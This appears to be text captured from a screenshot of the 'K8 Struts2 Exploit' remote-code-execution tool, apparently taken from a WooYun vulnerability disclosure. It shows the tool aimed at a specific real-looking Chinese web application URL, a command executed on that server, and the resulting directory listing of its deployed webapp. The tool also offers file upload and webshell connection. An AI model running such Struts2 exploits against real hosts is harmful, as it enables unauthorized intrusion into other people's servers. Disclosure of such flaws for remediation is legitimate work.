 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://yxwx.impc.com.cn//wxgzzh/business/grfw/khbd/web/khbd!yltel.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ls -la /home/webapp/wxpt/wxpt_net/app/ 执行 保存结果 清空结果
★K8cmd-> ls -la /home/webapp/wxpt/wxpt_net/app/
总用量 23616
drwxrwxr-x 7 webapp webapp 4096 1月 5 18:43 .
drwxrwxr-x 5 webapp webapp 4096 1月 5 18:43 ..
drwxrwxr-x 2 webapp webapp 4096 10月 29 2014 includes
drwxrwxr-x 4 webapp webapp 4096 1月 5 09:02 jsp
drwxrwxr-x 2 webapp webapp 4096 10月 25 2014 META-INF
drwxrwxr-x 8 webapp webapp 4096 10月 25 2014 static
drwxrwxr-x 4 webapp webapp 4096 10月 25 2014 WEB-INF
-rw-r--r-- 1 webapp webapp 24153829 1月 5 18:43 wxpt_net.war
www.wooyun.org